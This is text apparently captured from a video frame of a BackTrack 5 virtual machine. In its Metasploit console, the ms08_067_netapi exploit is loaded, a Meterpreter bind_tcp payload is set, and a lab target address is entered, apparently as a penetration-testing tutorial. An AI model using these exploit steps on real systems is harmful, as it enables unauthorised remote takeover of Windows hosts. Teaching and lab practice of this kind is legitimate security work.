 Applications Places System
Sun Oct 21, 8:49 PM
Install BackTrack
BT5
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
root@bt:~# msfconsole
Metasploit
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload window/meterpreter/bind_tcp
[-] The value specified for payload is not valid.
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.110
RHOST => 192.168.1.110
msf exploit(ms08_067_netapi) >
<< back | track 5 r3
the quieter you become, the more you are able to hear
root@bt: ~
Press Ctrl+Alt to release
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later